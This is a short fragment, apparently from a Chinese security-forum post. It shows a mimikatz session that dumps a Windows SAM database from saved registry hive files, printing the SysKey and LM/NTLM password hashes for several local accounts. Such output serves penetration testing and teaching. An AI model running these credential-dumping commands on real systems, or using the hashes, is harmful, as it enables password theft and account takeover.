 mimikatz # lsadump::sam /system:system.hiv /sam:sam.hiv
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /system:system.hive /sam:sam.hive
Domain : WIN2003
SysKey : 9ca8aa3ffb32dbd162aaa4a0d737efb9
Local SID : S-1-5-21-1044863822-3784023814-540735679
SAMKey : 3742f020e568d3759fa48fbe25f06025
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : SUPPORT_388945a0
  Hash NTLM: 02d4cf152f4b3e1c0e7d5e86c62bc01a
RID  : 000003eb (1003)
User : IUSR_PC-2E9F4986A052
  Hash LM  : 2405f468ca1fb4b00ea0b55d7c1fa41e
  Hash NTLM: f53fdbf118080f1f1423a8bc18b1a55e
RID  : 000003ec (1004)
User : IWAM_PC-2E9F4986A052
  Hash LM  : 2221456c517bf54c7c0f18cc4a754e23
  Hash NTLM: 11c0133675a3705f462954d571329a85
RID  : 000003ee (1006)
User : ASPNET
  Hash LM  : 32ffd786d904e96c4e7302192cfea971
  Hash NTLM: f2760d282b88fdcdd60cb7999de5edf9
RID  : 000003f2 (1010)
User : SQLDebugger
  Hash NTLM: 8b093d728916d7b5c07d38804ad88ff0
先知社区